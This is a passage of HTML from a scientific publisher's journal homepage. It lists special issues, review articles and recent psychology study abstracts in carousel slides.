                                                <h3><a href="veca.html" title="Extracellular Vesicles and Cancer">Extracellular Vesicles and Cancer</a></h3>

                                                <p>Extracellular vesicles&nbsp; (EVs) are phospholipid bilayer vesicles released from tumor and non-tumor cells for intercellular communication. EVs contain...</p>
                                                <div class="more"><a href="veca.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202309/ae37ef75c05e210702f48d85609b2e12.png/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computer Modeling in Engineering & Sciences</div>
                                                    <span class="tag">Special Issue</span>
                                                </em>
                                                <h3><a href="peridynamics-progress.html" title="Peridynamics and its Current Progress">Peridynamics and its Current Progress</a></h3>

                                                <p>The peridynamics proposed by Silling [1] is a non-local theory of solid mechanics. It redefines the problems by using integral equations rather than partial...</p>
                                                <div class="more"><a href="peridynamics-progress.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202404/bf0f9018f5256bc79af40d97ccbfd22f.jpg/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computer Modeling in Engineering & Sciences</div>
                                                    <span class="tag">Special Issue</span>
                                                </em>
                                                <h3><a href="computational-biology.html" title="Recent Developments on Computational Biology-I">Recent Developments on Computational Biology-I</a></h3>

                                                <p>In modern time, experts started to use interdisciplinary properties with the developing of technology and science. Thus, these disciplines provide more...</p>
                                                <div class="more"><a href="computational-biology.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                                                            <div class="swiper-slide"><div class="xw01">
                                                <i>
                                                    <img alt="article image" src="https://file.techscience.com/uploads/imgs/202311/7aacf386b779fc026c6d2e37625930d2.jpg/w328x117?t=20220620" width="400" height="224" />
                                                </i>
                                                <em>
                                                    <div>Computer Modeling in Engineering & Sciences</div>
                                                    <span class="tag">Special Issue</span>
                                                </em>
                                                <h3><a href="smart-cities-applications.html" title="Computer Modeling for Smart Cities Applications">Computer Modeling for Smart Cities Applications</a></h3>

                                                <p>More than half of the world population is living in cities. It requires extended infrastructure and various services to support the densely concentrated...</p>
                                                <div class="more"><a href="smart-cities-applications.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                                </div>
                                            </div></div>
                                         
                                    
                            </div>


                            <!-- Add Pagination -->

                        </div>
                        <div class="swiper-button-prev"></div>
                        <div class="swiper-button-next"></div></div>

                </div>




                <div class="swiper-slide swiper-no-swiping">
                    <div class="sy02">
                        <div class="swiper-container syxw2">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202504/35b407b92877481d7e41f533000f03a8.png/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computer Modeling in Engineering & Sciences</div>
                                                <span class="tag">REVIEW</span>
                                            </em>
                                            <h3><a href="60463.html" title="Gait Planning, and Motion Control Methods for Quadruped Robots: Achieving High Environmental Adaptability: A Review">Gait Planning, and Motion Control Methods for Quadruped Robots: Achieving High Environmental Adaptability: A Review</a></h3>

                                            <p>Legged robots have always been a focal point of research for scholars domestically and internationally. Compared to other types of robots, quadruped robots...</p>
                                            <div class="more"><a href="60463.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="swiper-slide">
                                        <div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202504/5a39a016d134e53df16de1a45b03b7c4.jpg/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computer Modeling in Engineering & Sciences</div>
                                                <span class="tag">REVIEW</span>
                                            </em>
                                            <h3><a href="60453.html" title="Optimization-Based Approaches to Uncertainty Analysis of Structures Using Non-Probabilistic Modeling: A Review">Optimization-Based Approaches to Uncertainty Analysis of Structures Using Non-Probabilistic Modeling: A Review</a></h3>

                                            <p>Response analysis of structures involving non-probabilistic uncertain parameters can be closely related to optimization. This paper provides a review...</p>
                                            <div class="more"><a href="60453.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="swiper-slide">
                                        <div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202503/483d2c339b7a82b6351a2db6f2f3145f.jpg/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computer Modeling in Engineering & Sciences</div>
                                                <span class="tag">REVIEW</span>
                                            </em>
                                            <h3><a href="59765.html" title="Smoothed Particle Hydrodynamics (SPH) Simulations of Drop Evaporation: A Comprehensive Overview of Methods and Applications">Smoothed Particle Hydrodynamics (SPH) Simulations of Drop Evaporation: A Comprehensive Overview of Methods and Applications</a></h3>

                                            <p>The evaporation of micrometer and millimeter liquid drops, involving a liquid-to-vapor phase transition accompanied by mass and energy transfer through...</p>
                                            <div class="more"><a href="59765.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="swiper-slide">
                                        <div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202503/a9e71b562a617984135e5fe90a510579.jpg/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computer Modeling in Engineering & Sciences</div>
                                                <span class="tag">REVIEW</span>
                                            </em>
                                            <h3><a href="59759.html" title="On Optimizing Resource Allocation: A Comparative Review of Resource Allocation Strategies in HetNets">On Optimizing Resource Allocation: A Comparative Review of Resource Allocation Strategies in HetNets</a></h3>

                                            <p>Resource allocation remains a challenging issue in communication networks, and its complexity is continuously increasing with the densification of the...</p>
                                            <div class="more"><a href="59759.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="swiper-slide">
                                        <div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202412/72251b9bbab721428fb2ac746b43a704.png/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computer Modeling in Engineering & Sciences</div>
                                                <span class="tag">ARTICLE</span>
                                            </em>
                                            <h3><a href="58995.html" title="Medical Diagnosis Based on Multi-Attribute Group Decision-Making Using Extension Fuzzy Sets, Aggregation Operators and Basic Uncertainty Information Granule">Medical Diagnosis Based on Multi-Attribute Group Decision-Making Using Extension Fuzzy Sets, Aggregation Operators and Basic Uncertainty Information Granule</a></h3>

                                            <p>Accurate medical diagnosis, which involves identifying diseases based on patient symptoms, is often hindered by uncertainties in data interpretation and...</p>
                                            <div class="more"><a href="58995.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="swiper-slide">
                                        <div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202412/304722b06784be5a95adb389b2625688.png/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computer Modeling in Engineering & Sciences</div>
                                                <span class="tag">ARTICLE</span>
                                            </em>
                                            <h3><a href="58970.html" title="Multi-Step Clustering of Smart Meters Time Series: Application to Demand Flexibility Characterization of SME Customers">Multi-Step Clustering of Smart Meters Time Series: Application to Demand Flexibility Characterization of SME Customers</a></h3>

                                            <p>Customer segmentation according to load-shape profiles using smart meter data is an increasingly important application to vital the planning and operation...</p>
                                            <div class="more"><a href="58970.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="swiper-slide">
                                        <div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202410/f561b402117ff79a834612dabd70422d.png/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computer Modeling in Engineering & Sciences</div>
                                                <span class="tag">REVIEW</span>
                                            </em>
                                            <h3><a href="58171.html" title="Artificial Intelligence-Driven Vehicle Fault Diagnosis to Revolutionize Automotive Maintenance: A Review">Artificial Intelligence-Driven Vehicle Fault Diagnosis to Revolutionize Automotive Maintenance: A Review</a></h3>

                                            <p>Conventional fault diagnosis systems have constrained the automotive industry to damage vehicle maintenance and component longevity critically. Hence,...</p>
                                            <div class="more"><a href="58171.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="swiper-slide">
                                        <div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202410/d598c201960dae8b64ed63ea9a7778ee.jpg/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computer Modeling in Engineering & Sciences</div>
                                                <span class="tag">ARTICLE</span>
                                            </em>
                                            <h3><a href="58159.html" title="Three-Dimensional Multiferroic Structures under Time-Harmonic Loading">Three-Dimensional Multiferroic Structures under Time-Harmonic Loading</a></h3>

                                            <p>Magneto-electro-elastic (MEE) materials are a specific class of advanced smart materials that simultaneously manifest the coupling behavior under electric,...</p>
                                            <div class="more"><a href="58159.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="swiper-slide">
                                        <div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202408/3001c553aab55f287e9cb1502801e488.png/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computer Modeling in Engineering & Sciences</div>
                                                <span class="tag">REVIEW</span>
                                            </em>
                                            <h3><a href="57703.html" title="An Investigation on Open-RAN Specifications: Use Cases, Security Threats, Requirements, Discussions">An Investigation on Open-RAN Specifications: Use Cases, Security Threats, Requirements, Discussions</a></h3>

                                            <p>The emergence of various technologies such as terahertz communications, Reconfigurable Intelligent Surfaces (RIS), and AI-powered communication services...</p>
                                            <div class="more"><a href="57703.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="swiper-slide">
                                        <div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202408/1cc742e17375cc3d0c8cf8ddf235cb52.png/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computer Modeling in Engineering & Sciences</div>
                                                <span class="tag">REVIEW</span>
                                            </em>
                                            <h3><a href="57697.html" title="Unlocking the Potential: A Comprehensive Systematic Review of ChatGPT in Natural Language Processing Tasks">Unlocking the Potential: A Comprehensive Systematic Review of ChatGPT in Natural Language Processing Tasks</a></h3>

                                            <p>As Natural Language Processing (NLP) continues to advance, driven by the emergence of sophisticated large language models such as ChatGPT, there has been...</p>
                                            <div class="more"><a href="57697.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="swiper-slide">
                                        <div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202409/320313315c6034590ece7486a1dcaaef.png/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computers, Materials & Continua</div>
                                                <span class="tag">REVIEW</span>
                                            </em>
                                            <h3><a href="57650.html" title="Unsupervised Time Series Segmentation: A Survey on Recent Advances">Unsupervised Time Series Segmentation: A Survey on Recent Advances</a></h3>

                                            <p>Time series segmentation has attracted more interests in recent years, which aims to segment time series into different segments, each reflects a state...</p>
                                            <div class="more"><a href="57650.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="swiper-slide">
                                        <div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202409/499e28b9e6382ff051c930dc9648b40a.png/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computers, Materials & Continua</div>
                                                <span class="tag">REVIEW</span>
                                            </em>
                                            <h3><a href="57633.html" title="Deep Transfer Learning Techniques in Intrusion Detection System-Internet of Vehicles: A State-of-the-Art Review">Deep Transfer Learning Techniques in Intrusion Detection System-Internet of Vehicles: A State-of-the-Art Review</a></h3>

                                            <p>The high performance of IoT technology in transportation networks has led to the increasing adoption of Internet of Vehicles (IoV) technology. The functional...</p>
                                            <div class="more"><a href="57633.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="swiper-slide">
                                        <div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202409/ce82133a25751077e21f6326b2275074.png/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computers, Materials & Continua</div>
                                                <span class="tag">REVIEW</span>
                                            </em>
                                            <h3><a href="57632.html" title="Security and Privacy Challenges in SDN-Enabled IoT Systems: Causes, Proposed Solutions, and Future Directions">Security and Privacy Challenges in SDN-Enabled IoT Systems: Causes, Proposed Solutions, and Future Directions</a></h3>

                                            <p>Software-Defined Networking (SDN) represents a significant paradigm shift in network architecture, separating network logic from the underlying forwarding...</p>
                                            <div class="more"><a href="57632.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="swiper-slide">
                                        <div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202409/9c492a5c182b1e3c0146703ee56bcc3e.png/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computers, Materials & Continua</div>
                                                <span class="tag">REVIEW</span>
                                            </em>
                                            <h3><a href="57626.html" title="Evolution and Prospects of Foundation Models: From Large Language Models to Large Multimodal Models">Evolution and Prospects of Foundation Models: From Large Language Models to Large Multimodal Models</a></h3>

                                            <p>Since the 1950s, when the Turing Test was introduced, there has been notable progress in machine language intelligence. Language modeling, crucial for...</p>
                                            <div class="more"><a href="57626.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="swiper-slide">
                                        <div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202409/448ed728395df7273471b6f4ebed1014.png/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computers, Materials & Continua</div>
                                                <span class="tag">REVIEW</span>
                                            </em>
                                            <h3><a href="57603.html" title="A Review of Image Steganography Based on Multiple Hashing Algorithm">A Review of Image Steganography Based on Multiple Hashing Algorithm</a></h3>

                                            <p>Steganography is a technique for hiding secret messages while sending and receiving communications through a cover item. From ancient times to the present,...</p>
                                            <div class="more"><a href="57603.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="swiper-slide">
                                        <div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202409/c6e5e4775c48c52e4b2a79693a7a35d1.png/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computers, Materials & Continua</div>
                                                <span class="tag">REVIEW</span>
                                            </em>
                                            <h3><a href="57590.html" title="Randomization Strategies in Image Steganography Techniques: A Review">Randomization Strategies in Image Steganography Techniques: A Review</a></h3>

                                            <p>Image steganography is one of the prominent technologies in data hiding standards. Steganographic system performance mostly depends on the embedding strategy....</p>
                                            <div class="more"><a href="57590.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div>
                                    </div>
                                    

                            </div>
                            <!-- Add Pagination -->

                        </div>
                        <div class="swiper-button-prev"></div>
                        <div class="swiper-button-next"></div>
                    </div>


                </div>
                <div class="swiper-slide swiper-no-swiping">
                    <div class="sy03">
                        <div class="swiper-container syxw3">
                            <div class="swiper-wrapper">

                                                                    <div class="swiper-slide"><div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202405/5f6755541cbbe088dfff92805405b306.jpg/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Oncology Research</div>
                                                <span class="tag">Special Issue</span>
                                            </em>
                                            <h3><a href="transcriptome-analysis.html" title="Transcriptome Analysis in Tumor Microenvironment and Tumor Heterogeneity">Transcriptome Analysis in Tumor Microenvironment and Tumor Heterogeneity</a></h3>

                                            <p>The tumor microenvironment encompasses not only the tumor cells themselves, but also the surrounding fibroblasts, immunological and inflammatory cells,...</p>
                                            <div class="more"><a href="transcriptome-analysis.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div></div>
                                                                        <div class="swiper-slide"><div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202306/d3078516383f2b1315b6dd9456c15e8f.png/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computers, Materials & Continua</div>
                                                <span class="tag">Special Issue</span>
                                            </em>
                                            <h3><a href="machine-vision-detection.html" title="Machine Vision Detection and Intelligent Recognition">Machine Vision Detection and Intelligent Recognition</a></h3>

                                            <p>Machine vision detection and intelligent recognition are important research areas in computer vision with wide-ranging applications in manufacturing,...</p>
                                            <div class="more"><a href="machine-vision-detection.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div></div>
                                                                        <div class="swiper-slide"><div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202305/d34ffb2da32ca3c2430ad6fefa786e8f.png/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computers, Materials & Continua</div>
                                                <span class="tag">Special Issue</span>
                                            </em>
                                            <h3><a href="object-detection.html" title="Deep Learning based Object Detection and Tracking in Videos">Deep Learning based Object Detection and Tracking in Videos</a></h3>

                                            <p>Object detection and tracking in videos has become an increasingly important area of research due to its potential applications in a variety of domains...</p>
                                            <div class="more"><a href="object-detection.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div></div>
                                                                        <div class="swiper-slide"><div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202408/e0d21aef98e8daec33782d511a256a01.png/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computer Modeling in Engineering & Sciences</div>
                                                <span class="tag">Special Issue</span>
                                            </em>
                                            <h3><a href="uncertainty-modeling.html" title="Computer-Aided Uncertainty Modeling and Reliability Evaluation for Complex Engineering Structures">Computer-Aided Uncertainty Modeling and Reliability Evaluation for Complex Engineering Structures</a></h3>

                                            <p>With the progress of science and technology, more and more complex engineering structures are serving in extreme environments. In the service life of...</p>
                                            <div class="more"><a href="uncertainty-modeling.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div></div>
                                                                        <div class="swiper-slide"><div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202405/432ca22f554c9f0877b9720a0a22b924.jpg/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>BIOCELL</div>
                                                <span class="tag">Special Issue</span>
                                            </em>
                                            <h3><a href="veca.html" title="Extracellular Vesicles and Cancer">Extracellular Vesicles and Cancer</a></h3>

                                            <p>Extracellular vesicles&nbsp; (EVs) are phospholipid bilayer vesicles released from tumor and non-tumor cells for intercellular communication. EVs contain...</p>
                                            <div class="more"><a href="veca.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div></div>
                                                                        <div class="swiper-slide"><div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202309/ae37ef75c05e210702f48d85609b2e12.png/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computer Modeling in Engineering & Sciences</div>
                                                <span class="tag">Special Issue</span>
                                            </em>
                                            <h3><a href="peridynamics-progress.html" title="Peridynamics and its Current Progress">Peridynamics and its Current Progress</a></h3>

                                            <p>The peridynamics proposed by Silling [1] is a non-local theory of solid mechanics. It redefines the problems by using integral equations rather than partial...</p>
                                            <div class="more"><a href="peridynamics-progress.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div></div>
                                                                        <div class="swiper-slide"><div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202404/bf0f9018f5256bc79af40d97ccbfd22f.jpg/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computer Modeling in Engineering & Sciences</div>
                                                <span class="tag">Special Issue</span>
                                            </em>
                                            <h3><a href="computational-biology.html" title="Recent Developments on Computational Biology-I">Recent Developments on Computational Biology-I</a></h3>

                                            <p>In modern time, experts started to use interdisciplinary properties with the developing of technology and science. Thus, these disciplines provide more...</p>
                                            <div class="more"><a href="computational-biology.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div></div>
                                                                        <div class="swiper-slide"><div class="xw01">
                                            <i>
                                                <img alt="article image" src="https://file.techscience.com/uploads/imgs/202311/7aacf386b779fc026c6d2e37625930d2.jpg/w328x117?t=20220620" width="400" height="224" />
                                            </i>
                                            <em>
                                                <div>Computer Modeling in Engineering & Sciences</div>
                                                <span class="tag">Special Issue</span>
                                            </em>
                                            <h3><a href="smart-cities-applications.html" title="Computer Modeling for Smart Cities Applications">Computer Modeling for Smart Cities Applications</a></h3>

                                            <p>More than half of the world population is living in cities. It requires extended infrastructure and various services to support the densely concentrated...</p>
                                            <div class="more"><a href="smart-cities-applications.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>

                                            </div>
                                        </div></div>
                                     

                            </div>
                            <!-- Add Pagination -->

                        </div>
                        <div class="swiper-button-prev"></div>
                        <div class="swiper-button-next"></div>
                    </div>


                </div>

            </div>
        </div>

    </div>
    
    
    <div class="m2 wow fadeIn">
        <div class="bt1 contain">Latest Articles</div>
        <div class="contain" style="position: relative;">
                 <div class="more" style="position: absolute;top: -45px;right: 0;">
                    <a href="results.html" style="font-size: 16px;">  More Articles <span class="iconfont icon-icon-r-changjiantou"></span></a>
                </div>
        </div>
        <div class=" call2">
            <div class="swiper-container zazhi2" style="padding: 0; 
    width: 96%;
    max-width: 1400px;
    margin: 0 auto;
    box-sizing: border-box;">
                <div class="swiper-wrapper">
                                                 <div class="swiper-slide" style="box-shadow: none; ">
                                <div class="xw01" style="height:310px; border: #e0e0e0 1px solid;">
                                    <em>
                                        <div>Journal of Psychology in Africa</div>
                                        <span class="tag"></span>
                                    </em>
                                    <h3>
                                        <a href="60848.html" title="Hidden sufferings under entertainment: Gamebullying victimization and depression among Chinese multiplayer-online-battle-arena (MOBA) gamers">Hidden sufferings under entertainment: Gamebullying victimization and depression among Chinese multiplayer-online-battle-arena (MOBA) gamers</a>
                                    </h3>

                                    <p>Online gaming has become a daily norm, leading to unique forms of game-bullying distinct from traditional cyberbullying due to its immersive nature and ranking systems. This study examined how game-bullying victimization (GBV) affects depression via self-esteem, moderated by resilience and the state of flow, among 359 Chinese MOBA (Multiplayer-online-battle-arena) gamers (30.7% female, mean age = 23.8 years, SD = 4.57 years). The analysis revealed a direct link between GBV and depression. Self-esteem mediates this relationship,&#8230;</p>
                                    <div class="more"><a href="60848.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                    </div>
                                </div>
                            </div>
                                                        <div class="swiper-slide" style="box-shadow: none; ">
                                <div class="xw01" style="height:310px; border: #e0e0e0 1px solid;">
                                    <em>
                                        <div>Journal of Psychology in Africa</div>
                                        <span class="tag"></span>
                                    </em>
                                    <h3>
                                        <a href="60847.html" title="Living amongst the dead: How morticians coped during the COVID-19 pandemic">Living amongst the dead: How morticians coped during the COVID-19 pandemic</a>
                                    </h3>

                                    <p>The coronavirus disease (COVID-19) pandemic introduced significant psychosocial stressors for morticians in South Africa, yet their coping mechanisms remain underexplored. This study investigated how South African morticians (N = 10, Black males) coped with these stressors during the pandemic through semi-structured interviews. Interpretative phenomenological analysis (IPA) informed thematic analysis identified five themes: (i) death overload distress associated with trauma and fear of exposure; (ii) insomnia due to worry, workload, and fear of infection; (iii) stigmatisation</p>
                                    <div class="more"><a href="60847.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                    </div>
                                </div>
                            </div>
                                                        <div class="swiper-slide" style="box-shadow: none; ">
                                <div class="xw01" style="height:310px; border: #e0e0e0 1px solid;">
                                    <em>
                                        <div>Journal of Psychology in Africa</div>
                                        <span class="tag"></span>
                                    </em>
                                    <h3>
                                        <a href="60846.html" title="Linking proactive personality to strengths use: The mediator of psychological safety and the moderator of exploitative leadership">Linking proactive personality to strengths use: The mediator of psychological safety and the moderator of exploitative leadership</a>
                                    </h3>

                                    <p>Drawing upon the Conservation of Resources theory, this study investigated the relationship between proactive personality and strengths use, as well as the mediating role of psychological safety and the moderating role of exploitative leadership within this relationship. Data were collected from 368 employees (females = 57.61%; mean age = 32.35; SD = 6.31) working in various organizations in China at two points in time with a two-week interval. We conducted structural equation modeling and a&#8230;</p>
                                    <div class="more"><a href="60846.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                    </div>
                                </div>
                            </div>
                                                        <div class="swiper-slide" style="box-shadow: none; ">
                                <div class="xw01" style="height:310px; border: #e0e0e0 1px solid;">
                                    <em>
                                        <div>Journal of Psychology in Africa</div>
                                        <span class="tag"></span>
                                    </em>
                                    <h3>
                                        <a href="60845.html" title="The role of psychological resilience and career adaptability in the relationship between perceived social support and employment anxiety among college students">The role of psychological resilience and career adaptability in the relationship between perceived social support and employment anxiety among college students</a>
                                    </h3>

                                    <p>This study explored the relationship between perceived social support and employment anxiety among Chinese college students, as well as the mediating and moderating effects of psychological resilience and career adaptability on this relationship. A total of 1928 college students (females = 1371, mean age = 20.42, SD = 1.05) completed the Perceived Social Support Scale, Employment Anxiety Questionnaire, Connor-Davidson Resilience Scale and Career Adapt-Abilities Scale. Mediation analysis results showed that psychological resilience mediated the relationship&#8230;</p>
                                    <div class="more"><a href="60845.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                    </div>
                                </div>
                            </div>
                                                        <div class="swiper-slide" style="box-shadow: none; ">
                                <div class="xw01" style="height:310px; border: #e0e0e0 1px solid;">
                                    <em>
                                        <div>Journal of Psychology in Africa</div>
                                        <span class="tag"></span>
                                    </em>
                                    <h3>
                                        <a href="60844.html" title="Teacher autonomy and teacher job satisfaction: A chain-mediated model of self-efficacy and intrinsic motivation">Teacher autonomy and teacher job satisfaction: A chain-mediated model of self-efficacy and intrinsic motivation</a>
                                    </h3>

                                    <p>This study aimed to explore the mediating roles of self-efficacy and intrinsic motivation on the relationship between teacher autonomy and teacher job satisfaction. Data were from the Teaching and Learning International Survey (TALIS 2018), with a sample of 3131 junior high school teachers (female = 2337; male = 794) from Shanghai, China. The mediating effect was analyzed using structural equation modeling. The results showed that teacher autonomy was positively associated with teacher job satisfaction, self-efficacy,</p>
                                    <div class="more"><a href="60844.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                    </div>
                                </div>
                            </div>
                                                        <div class="swiper-slide" style="box-shadow: none; ">
                                <div class="xw01" style="height:310px; border: #e0e0e0 1px solid;">
                                    <em>
                                        <div>Journal of Psychology in Africa</div>
                                        <span class="tag"></span>
                                    </em>
                                    <h3>
                                        <a href="60843.html" title="Intentional self-regulation and peer relationship in the teacher-student relationship for learning engagement: A moderation–mediation analysis">Intentional self-regulation and peer relationship in the teacher-student relationship for learning engagement: A moderation–mediation analysis</a>
                                    </h3>

                                    <p>This study investigated the role of intentional self-regulation and the moderating role of peer relationship in the relationship between teacher-student relationship and learning engagement. The study sample comprised 540 Chinese senior secondary school students between the ages of 15–18 (51.67% boys; <i>M</i><sub>age</sub> = 16.56 years; <i>SD</i><sub>age</sub> = 0.90). They completed surveys on the Teacher-Student Relationship Scale, the Selection, Optimization, and Compensation (SOC) Scale, the Peer Relationship Scale for Children and Adolescents, and the Learning Engagement Scale.&#8230;</p>
                                    <div class="more"><a href="60843.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                    </div>
                                </div>
                            </div>
                                                        <div class="swiper-slide" style="box-shadow: none; ">
                                <div class="xw01" style="height:310px; border: #e0e0e0 1px solid;">
                                    <em>
                                        <div>Journal of Psychology in Africa</div>
                                        <span class="tag"></span>
                                    </em>
                                    <h3>
                                        <a href="60842.html" title="The serial mediating role of future self-awe and depression: The serial mediating role of future self-continuity and the presence of meaning">The serial mediating role of future self-awe and depression: The serial mediating role of future self-continuity and the presence of meaning</a>
                                    </h3>

                                    <p>This study investigated the relationship between college students’ awe and depression, along with the mediating roles of future self-continuity and presence of meaning. 891 Chinese college students (570 female; mean age 18.59; SD 1.34) from one university completed four surveys: Dispositional Awe Subscale, Future self-continuity Scale, Meaning in Life Scale and Depression Scale. Using structural equation modelling and the bootstrap method, the results delineated that awe negatively related to depression, and future self-continuity and presence</p>
                                    <div class="more"><a href="60842.html">  Read more <span class="iconfont icon-icon-r-changjiantou"></span></a>
                                    </div>
                                </div>
                            </div>
                                                        <div class="swiper-slide" style="box-shadow: none; ">
                                <div class="xw01" style="height:310px; border: #e0e0e0 1px solid;">
                                    <em>
                                        <div>Journal of Psychology in Africa</div>
